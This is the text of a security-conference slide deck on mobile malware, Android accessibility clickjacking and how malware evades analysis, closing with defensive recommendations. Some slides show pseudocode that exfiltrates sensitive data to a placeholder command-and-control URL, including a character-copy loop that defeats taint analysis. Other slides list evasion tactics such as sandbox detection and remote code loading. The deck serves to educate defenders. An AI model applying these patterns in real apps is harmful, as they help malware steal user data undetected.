Slide 1
The Ultimate Reason Why Hackers Are Winning The Mobile Malware Battle
Yair Amit
CTO & Co-Founder Skycure

Slide 2
Meet The Speaker
IDF 8200
Yair Amit
CTO, Co-Founder
Skycure
20+ Patents

Slide 3
Agenda
Evolution of mobile malware
Accessibility Clickjacking: circumventing app sandboxing
Evading current malware detection techniques
Recommendations & summary

Slide 4
Mobile Malware Evolution

Slide 5

Malware Evolution

Slide 6
Mobile Malware Evolution
Motivation:
What you do, where you go, what you say, 24/7
Challenges of mobile malware attackers:
Apple's App-Store and Google Play screening process
Acquiring privileges requires unnatural end-user flows
WHAT ATTACKERS ARE DOING?

Slide 7

XcodeGhost
Compiler Malware:
Malicious development environment
Legitimate apps packed with malicious code
Malware version enters AppStore with developers’ credentials

Slide 8

YiSpecter
Jailbroken and non-jailbroken devices
Distribution:
Out of AppStore
Aggressive
Apple’s private APIs

Slide 9
Evolution of Android Malware
2011
2016
Google Play is riddled with malware
3rd party stores are riddled with malware
Google introduces technologies such as “Bouncer” and “Verify Apps”

Slide 10
Circumventing APP SANDBOXING (WITHOUT RELYING ON ROOTING)
Android

Slide 11
App Sandboxing
Source: developer.apple.com

Slide 12
Security Implications of Accessibility Features
Accessibility frameworks are traditionally good candidates:
2007 – Windows Vista speech recognition exploit
2013 – Siri allows to bypass iPhone lock screen
2014 – Siri Lets Anyone Bypass Your iPhone's Lockscreen -- Feature or Bug?
2015 – iOS 9 allows access to photos and contacts on a passcode locked iPhone
Android Accessibility Framework
✓ Has full access to content in other apps (e.g. read emails)
✓ Ability to monitor user activity and take actions accordingly

Slide 13
Would You Fall For This?

Slide 14
ACCESSIBILITY Clickjacking

Slide 15
A Few Benign Features
Draw Over Apps
Can be presented on top of other apps
SYSTEM_ALERT_WINDOW
Can be used to pass touch events to underlying apps
FLAG_NOT_FOCUSABLE
Accessibility APIs
Source: Stack Overflow

Slide 16
… Can Be Dangerous Together
Victims can be tricked to perform actions without their knowledge
https://youtu.be/4cSRq7_Z26s

Slide 17

What About Lollipop?
Original technique was believed to extend till KitKat
Lollipop introduced an extra protection
Tap propagation was not allowed for the “OK” button. A direct tap is required.
That is not enough…

Slide 18
Malware Analysis Techniques and Why They Fail

Slide 19
Signature-Based Analysis

Slide 20
Dynamic Analysis Automated User
Identification techniques:
Network activity
Debugging
Instrumentation
Etc.
Uber Flashlight

Slide 21
Evading Dynamic Analysis
Make sure the malicious code is not executed during the analysis
Examples:
Time bombs
Location bombs, IP bombs, etc.
Action-based bombs
Sandbox detection
Is the contact list full and “real”?
Same for meetings, emails, accounts, etc.
Am I running in a VM?
Victim detection
Targeted attacks

Slide 22


Static Analysis: The Automated Code Auditor
Uber Flashlight
Static analysis unpacks the app and analyses its code & resources

Slide 23
Static Analysis: Taint Analysis
String data = getSensitiveData();
// ...
String deviceName = getDeviceName();
// ...
"&senesitiveData=" + data;
// ...
String data = getSensitiveData();
Source – a method returning sensitive data
String data2 = "DeviceName=" + deviceName +
String data2 = ……………………………………………………… + data;
Sink - a method
leaking out data
PostRequest("http://www.remote.cnc/data.php", data2);
PostRequest("http://www.remote.cnc/data.php", data2);

Slide 24
Taint Analysis: Trade-Off Challenge
Sources:
Sinks:

Slide 25
Evading Static Analysis
Exploiting the Static Analysis FP/FN tradeoff
Arrays, files, etc.
String data = getSensitiveData();
String data2 = "";
for (int i=0; i<data.length(); i++) {
if (data.charAt(i) == 'a')
data2 += 'a';
if (data.charAt(i) == 'b')
data2 += 'b';
...
}
PostRequest("http://www.remote.cnc/data.php", data2);

Slide 26
Evading Static Analysis
Exploiting the Static Analysis FP/FN tradeoff
Arrays, files, etc.
Dynamic code
Reflection
Remote server
Malicious code is never made available by a pure static analyzer
Dynamically load an APK from the server
Hybrid apps - HTML & JavaScript (also applicable for iOS)

Slide 27
How to detect malicious behavior, if it does not happen?
Analyzer
Malicious code
Get code to execute
Naïve code returned
Malicious code
Malicious code

Slide 28
App Repackaging
Decode
Patch
Rebuild
Sign
Patched app loads code from remote server

Slide 29
Live Demo

Slide 30
What about the CNC Server? Can it be blacklisted?
Analyzer
Malicious code
Get code to execute
Naïve code returned
Malicious code
Malicious code

Slide 31
So What Can Defenders Do?
Change the paradigm:
Analyzing an app by itself is clearly not enough
Model other elements in the attack flow
Utilize analysis of similar apps on other devices
Crowd-wisdom intelligence:
Compare app traits to all millions of apps that have been seen before
Identify anomalies
Track new legitimate and malicious apps
without relying only on classic analysis approaches

Slide 32
Recommendations
If possible, download apps only from official stores
Educate employees on the threats, as you would for other forms of computer-security threats
Review the permissions requested by each app before installation
Upgrade your device OS to the latest version
Install a Mobile Threat Defense solution

Slide 33
AN ANECDOTE ABOUT ANOTHER FAMILY OF THREATS…

Slide 34
Known iOS Vulnerabilities Apr. 15’ Est.
374
Source: Skycure analysis based of CVEdetails.com

Slide 35
Remember
Malware is only one element of mobile the threat landscape
Physical, Network, Malware and Vulnerability threats
On the organizational level, build a mobile security strategy that addresses the Mobile Threat Landscape

Slide 36
Q&A And Next Steps
contact@skycure.com
https://www.skycure.com
https://blog.skycure.com
https://maps.skycure.com
@YairAmit, @SkycureSecurity
/Skycure

